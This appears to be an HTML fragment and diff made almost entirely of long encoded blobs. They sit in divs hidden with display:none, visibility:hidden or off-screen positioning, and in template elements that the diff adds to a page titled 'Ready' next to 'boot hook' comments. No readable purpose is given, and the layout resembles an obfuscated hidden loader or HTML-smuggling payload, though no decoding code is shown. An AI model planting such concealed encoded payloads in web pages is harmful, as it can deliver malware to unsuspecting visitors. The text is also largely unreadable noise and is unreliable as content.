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</div><div id="x42eaa60da24" style="display:none">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[base64]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</div><div id="lchoicfez" style="visibility:hidden">void</div><div id="xbec689eda" style="display:none">void</div><div id="xabd914e78c" style="position:absolute;left:-9999px">temp</div><script>function EjkIm6(){var x=8;return x*2;}
-/* boot hook */
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<title>Ready</title>
+</head>
+<body>
+<!-- boot -->
+<template id="vpkduj0">fbWreZRCINglJgmPGRE9rSvnESGa6EWNjq+lM+BZn8ZLqIdTtnJHglxrBI8VXWDPdv0WKYL1C5mUrrUppwm3xCzxm1f3eBjlBTtDjR0YdNd4/RFu1qtGgpSt9mW4FcqRJeCHC7NzD+EDY0yMHRl3zzuvDCKfvECNjOXrcuRb2MVwttE863sc/AEmD5oZGD6FdvoRJJm6C8zA6Lhy6lnJnS/g0hS5fw/pDmMN2Up3P8py+wRsmKlEid3q/3TrUs+ZNfudFPd1FuYUYw+PSV9BznnmOimbuEaeib31MbIZiNZzttE863sc/AEmD5oZGD6FdfoMIJLqCczA6Lhy6lnJnS/g0hTmL0u5QjhrxxkYd8Y34QQhk/ULnoW+8WLsWNPaYbSMWbliHOYUO0PCTV89rSviADiX6EeNja2lM/dS0Z0g54pS9TZZ6w9oFZ4aCT6FJrpFA5W8Cd3Z8qsmpwm3xCzxm1f3eBjlBTtDmBsNetV+6A041OhKg468/X/xCp/KcabZFOkcRfwJcg2eSj9qyX7QACGGp1uFlaWkPvFeyZQkquUKpGIA5AU4a9tUFXfKe6MHI5KxUoGBuv946w2NwzH1i1K+eB6yUD0WkhAJa50mv1VpzaBMhYeg7Cu0B43devaOVbxxC+cVaAXBVxtlwSzsCiCZuhPP0fmpKvg9ndgj+4tPrHIQ+xBqAIJOG2/Cb7QEIJ+vR8GJvP189g3enS/gikTsfAz7FG8HglkebMlj6gs4zKtMgpSt6iqPF53YYfKAWKM7H+kNbw2CTlBi12fjAGGFsVqYhaW0U+le05MM9YxlrmUN7Q1ADpUAUSH0cugKKdadYM7MgP1981LJkSL1w3elfxjkTHUAlQdQcMJl5gN3/OgJzMCu93/xGs6RO/HVB+JmAbMMbw+eWRVmznDnEXbH5h/Z27z9afEa3JQo84EMtHMX/AV0WosVGWfOeehffsK4UdeCp+A89l7HkS/z1</template><template id="vpkduj1">VS4ZB3tEisDlAxGfq03r0shha9SgYGwtWbsU8mQe6HZBqduQvVqJkHVGQ5kh3b0BiOap1vWw/ioJ7NU3sM18ZdC+nIc6w90AI8dEm2deeALKc2qRp6Ereo851jJjC751Qenbln7D2oIn1QedtVl6gs4tadFg5Lz5RulF5OVMvPPV+1+Fv4FdBqUBBxgzmP2X2LB81TmwOi7cupC04w68oBYozsO7QlhCY9OSzOXLOkKIoLlX42Sofl/8RrTjSzxnV+0LA3pAnMNmgZQbdJ6/F4x/OcDm4OHwiayWciucM61Q61nEeoOMiyWGD5t3nzCACeiunHfoqqvUvdg7Ikro5pdmnkT/CJKFpAFCkWeVNYRdbejGo6V/9x79mLLsg3ylgfnRgrZKmMvvzMeUMND5BABj/9autX6yUDIBf/JMvyVX7BOA8oMcgStIhNCklHfJA+uoxnUqKrAf/R+38oP1aR3uWIb+RhQNrlDC1rfe8swC4KucJqCjO5n63n8iHb5oXC5bg3HBFI2uAIybspytiAvsJ9rnNa/737zWu3LCuSBdJ1BGr1VZQqvMRFbkX7eBgmOok3bkZDoQ7NS2pIX4d0Gs3FP3wNfMoEEGUD2Jv0mBsC/Q4u4+814xnj2vjDbuQDvQBTHC3MtmSYvNPQl1i95wflNp4KmwVjyBt+UJaa1QaFnO/8UUzOqHxdplGTHJiaGrl26gfncUO9ZhJ0j3t0HllRL/QVwJoI/RFHieN8IKcO9aqeBjvcmtFzQmi3/21jnZAHOJWkAnzgkYu5d9wAevaAR342m71jBWfmoBaWgTrtGQN8MQFSVLkRJykS7Exump0uqiqvUad1V6Z00xd13j2cK4C9TMssSMFfSL80APMStfNSsqu1482Xqgi/umkWAUD3qJTE7tkIWa+8jwC8rj6xeuZiyrUHnZNyic+e9YZNnIeApcSCtLRBJ3yD5EwCRmnqAqomsa/RG3pVy5tgPg1</template><template id="vpkduj2">Uc7xk0V7YiFlvPIb9SPbf6H96Yhs128HLOyzfSlgeyfBa+DFwDjj8KNt189wAPwLtOrriuqUfUTYyhAs3WU5IjT70ndjSuByx0ymfhVSmevGTbg4DJZ7Ve7LQp5opB4Vct2RJWJ5AGE1rvf+kgHoT6HqiJu6hExE7Ykib4nHiDJA3+LndYlyw/b916zjE/gr5EjoG5zCDWDt6CLNugQINYKtgFbSqLQQhG8Hj4UySd+hqhkvHTaLxNjokboIVf434P8TNeVZENTGGQe/8/NcWkEb6Hrd9iyHb8sAfDq1S1dA/PM0UuvRcMWuVA4CIOovtzjZmk0Ev/fdK/Ef+nRKJ/Htg6cSe6ED9P9nblAHmCjkWDsYf2UPxwirswrJ9Uu1UxuhQ3Aog+TmiSJsATFMOwHIHYo6le9k/WnQn521PmYkvdOE8okDhONslZ/x02jIt8obb5yn7RAda2EvegZ+ZXLbAWNBCOJhN34ly2ES3AqWupsY3bKMNG05x5oIRHokAD6jg1IJ4aLWjfbbccfYa+Xq6G+ul4t2KEri7sn3WGcR3hKkoMjBsvV8VdvFEExbhIlNO42ijnVt/BAsSjB7pBQOsaShm6NRp1423kKSG18EWFhqzpQbxhx5V15oFdoUMOwAtUWZ0RNGvpcsMfPsS8WbmKrKp50VPSlnTwvGTmZkrmL1cXyi5PM/Fv11A1pP5kqoqB8GHRdu21GKCaQr16MN8nYgSjBzxp9nj6EBq5qluJov3afMRnybZ3zJVcvCIS2wVAIJ4tCEftIOIEdJT8RauvoutWxkCJyHj7nXyuJRC5K2EUrTYESt99yRQ6h7JMoK2Sq2W8BveAKs2gR+BiN+VUZA3JLDswzk/AAya8gma21o3sUMtm/L844KVskCEj4i58JoxEBWmXeLcjGbCQYN3T8d9j/X7suQ/1lUSeIj7RJEwOkRwqavBd/gguz4Jdlq+l6ifmTYyiFMG+BbJ9NdhYSiqqLE</template><template id="vpkduj3">VX13jkNT+cvmi+r4voaMoF/Jtw9pl8uXgN2gtvDK84SHnLc8QUe8eYbNzXo61d72P2sy6hgXW6eBjSCE9YzC5IVs92wBIus7xTvoX4ySX1WYu3Jca2Y59XP+MQbxKLPjJI01nZCiCm/UO8qvyvQPBT9JAFwqBhk04y+y9WArgzEHLKIt9UeJmLX7bTsNVi4GTxyyntrgC2QQ2+EmgKjxY+V+Yk+R8vpqERo9mx8ybtT/aVddCgeLoiFtlYcge/OiQx0GLtFwLBmUKFtofuXORijLoJrIdS5UMbvlUyLagTKTHlcfYDG4XwTJa1n8Ap60LurnDDl2CbXT/AI1MOgj8Ea+R7vF0lzvlPoK+h7yDUT+u1Kca3eJReD/4wUxi8JzFNzG69AhyAoVPcuZjMVOdl74wCoIxn7y8/sQZIJpQfEU7dccchKrm4X4WIrM53zgLMzwfttVGDZRrrCm0ovENOMJR2uBcfsftHtoGh63fiYem0dv6OYbNjQeI5cFWqRD5QlSf7Dwizgm2eirjUI/Zgj7U2x4l4p1A/xCRMWJZNKnDicMgMdby8ZNnX/f1rwGLeyRb9ng6WcSDkL0tUnRYnTd122xE9tbJAg7jwyiCyY/acFv+XbudjP9sPUQuqLhM7lHHAPRXGpV3Vh7HOI7dbibJ22qR7jmAJ2VBPC8ogETuRduwIKbSwS4aqm6ol9mWPuTX3rEakTg7BKUMtkzwudMEm5iEPwqlxiriS2kjjYYmWJfWERbwhScYDaBO0E0xGzG+4XAW9mmqrgZ3zWfR+1bkW84hholQ/xll2C4sdE3rPf8ovLp38HIaNpOtYwwfennbDo3ugQDDSIUsEsSZFTuF1uxA1g/hjn6+y0kWzZciVBaSOQpImPtI2RSi4Dj5v7lThKwXBj26el4TeXcdP25QSwZgFjkBBzyk0G7pCNE/MXuIoL8T6aIuvhNJ9xnTTjiDwoXiWXDbuKV4mih8eNpJ62ict</template><template id="vpkduj4">pblQq66/zHTRA9G2C9nfYuB0TLwvUSqpLg9mxGTiPQKuh3CrtL/aYrdOj8lwwLdhgkYU3whTFckSBUvxdOJWGZP/UZ+Uiv9gsXjXyhn9gHmaJCPtCVxTkTMfcP5PuhYesodwh4z73HTcAPaQc6TWWY5YIMJRPgusATpi/SDMPCS+g22DooLTQvVV5akW+Kt6sngJz1R+Es8wMFPVR+oWL7n5TtzT/9ZD72CPvC/jpHWhXRLLMHwxlgMIQcB4twoluKZdobmA6Ca3DuWNMcGdVa1HNt8jbjK6NRNp8GXGIx+GhUWUi47vSLxCycAg2o57hXVK6xRkUYwdElfjRsg0OJWtfKW0pOp33E6OtwTf1w7ncj67EVYIizo4UMJxyxJ6n6xLtaqg1361W/K1MMW9ZKJGE/ARMCO/BhZZ9CXAUyG5+mGG0LzeZP1t6M03zrt7ukY0/CVBLbAWK2eTfbcHB7GdHKSUv/NZvAfEnwfhrl+WTDL5OEEYwxoTQORv4jI7l/FFhbq97yX2btSAL9GjYLF5Mu81M1aDOi0x81O3BnugpkKn1LnuWNVR0c4Hwoxvg1gzuQNnVIwBM1b3f+wtK6+xYYi3uN0m32DokXahrETvbkv7N0UTvQEoV/JD6Aw1uJB61JOO2SPWWvLMFfuXZ69xGr5ZUQLIIERbwUPKPD/HhV6vhaLLJuhc+slz0al1un8K0DlKJJQNSEuWbs5UHaC+HYjRm85+9QPxvQfs3QWgfgjrV2omlAMTMp9A1TcpmPkd3ZOfzF/wZIq+Gd66BeBSTMs1UFK1OitJ1HH/LQi6rkyfr7/5R/UEyKo4ppoEkXJNwiVuL503TmDDY/cWf5f9X6KHm+IotHv5uwfHpgavWBWxJGVRl0ALW8J23Bcan6pmvpSe4X3Scs2vNsCrTLZhI84mchmOGy1h8CTbFnWuqm6Pq6zfUOBPhJ873ZkEuiMKwiFLG8k+K2LNJsNWO7Wket6ngcJl4W</template><template id="vpkduj5">DflwL23l2WeU/AC2wPjgU3ZuVkzRYnuqJL1Ymm0HnBU42yJeeMQplzEssVTSCCAzAw40L8MAi9g1uotorRU+0B+cx43dgGn0ExzSNcBLQ2NUrvcOIdG6b4T76U/qlwsEPIiwiggHScVBzmLmcKlz0KO/1F/iclkPhaq4GP0EPEc/K1JcTZVJ1UANFWVzO/QDRm9E3YIzmEv07ZqafVfs5giLMU8d1hrW8M7zBDVpktSVKfLvcAI5Gdb56Hq95htlTxsyD5mGTvVD7BElEgrxVPepNzyxMNoYpMqdmE0GjQWfOoeOygA+QiTeZZMAmRBk9Cl1P2Ew6ci3qFp52tQN9E0rN4/aR9pVEt6lVlL6IsFXffL80vAIaKTobYj/521Q/OjxX9iQe1ZjHcOmENnjZPa8VC3gYZk5t4uYe66lDvXv+PIKeIbrpCOsIHQAedJRY04lXMIyKXnFOHtpnaINFfyrIZxox4tWQbx1BoF4wgP0H2W+00BpywTKWKj/Nk5wfxmQvbiHGETja9J1U2gRVMa8t7zj8ik/8d29Sp71ztWsW3Nc7YArkjOLkyflacJj5C8GbaFj6Cn2urtZn2RfAFhJ0p0rdzp3kpy1dFOIoZLDbxZcYoDpvxbdyZjNYjsUD+nCisuQ62QQv+OG4kjDYlT5Yg2CwFhKF/3LOhwV3JA+nLcubWc/05RacTchiXEUMJmzjnAC2S9iPQgqf8aLs9gZwo4s9Vu3cK+10kDIgTXz2tN681IJOpWonAv/l48RfblzO0m16yNhj9FGkMmgAUYIdl6gElhK1KmMCn6jG5Vp2RJanNUbg0WeASYwfGVhV302f8X2PZoFyO1/22duBF1Zcl8MFVuHtW7Aw0DpgNRGnCNbEGIJ+rQsyIrep0uRjcxm+ezxbrdAu2aiZBqREZatVy7BElmK8JhY7opGL1VtPYKPDSFLR5DOYUJF/OSFJw13bhW2yFrUqDjqywYqzVPV</template><template id="vpkduj6">5LqMBSvmBHgmoMXZ8dCyPUY/YJKcvqTYWTuPRw/A3Tly/xzRazdw3pTWsAmAYSPoVQxjEZpY17oqGF3TO7WdSOIPqKWus5HeEWOGvHEBR1h2T7HCCT9QuIibvofeROh5Yu+ooU93IY/[base64]/vSFIVTNc0hVSSkMDxX4jWxVHnWh0qYwPmhK7YAgdcl/ZkI3Sod4RYmEo8NEWaaNesMP4akSJXapvd/4BWdnCDgjhu6dxr6DztDojE8UYUpvVV+wPQGiIm+phuPC86bM/2fQukcUe4VaAKPHRJthz+mRTf86Amagbq4YvFWz4wk8M8L93AY5BNjWvF+XSPBYuEGOJ+nR8yTvPlj8R+U2Dqezxb3NhDuQC4SjxUPd8JzpkU+k7xcno7zkjGlF52LNfWdQrJyWbVAchOOEUYJrTevRWyAqVvMgeilMeFY3o0s8YFC+XEc/CVqBJYRE3flbsYBZNGvRsvJ85IxpRedkSe0xxe2P1nzQHITglQGI8R44RYjmq0Hm4G69jmibM+lYbeIWfd4FvxAYA6OGhkkjiyvGGy